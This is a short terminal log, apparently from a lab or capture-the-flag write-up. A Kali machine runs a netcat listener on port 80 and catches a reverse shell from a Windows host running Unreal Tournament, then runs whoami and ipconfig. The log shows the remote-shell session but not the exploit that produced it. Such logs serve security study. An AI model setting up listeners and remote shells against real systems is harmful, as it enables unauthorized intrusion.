 ┌──(mad0x㉿kali)-[~]
└─$ nc -lnvp 80
Ncat: Version 7.92 ( https://nmap.org/ncat )
Ncat: Listening on :::80
Ncat: Listening on 0.0.0.0:80
Ncat: Connection from 192.168.222.44.
Ncat: Connection from 192.168.222.44:50011.
Microsoft Windows [Version 6.0.6002]
Copyright (c) 2006 Microsoft Corporation.  All rights reserved.
C:\UnrealTournament\System>whoami
whoami
fluffy-pc\daisy
C:\UnrealTournament\System>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Local Area Connection:
   Connection-specific DNS Suffix  . :
   IPv4 Address. . . . . . . . . . . : 192.168.222.44
   Subnet Mask . . . . . . . . . . . : 255.255.255.0
   Default Gateway . . . . . . . . . : 192.168.222.254
Tunnel adapter Local Area Connection* 6:
   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :